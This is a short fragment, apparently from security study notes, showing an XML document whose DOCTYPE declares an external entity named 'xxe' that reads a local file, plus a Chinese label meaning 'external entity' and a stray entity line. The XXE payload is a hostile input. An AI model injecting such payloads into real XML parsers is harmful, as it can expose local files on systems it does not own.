 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE name[
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///D:/test/test.dtd" >
]>
<people>
<name>wuya</name>
<area>&xxe;</area>
</people>
外部实体
<!ENTITY cs "changsha" >]>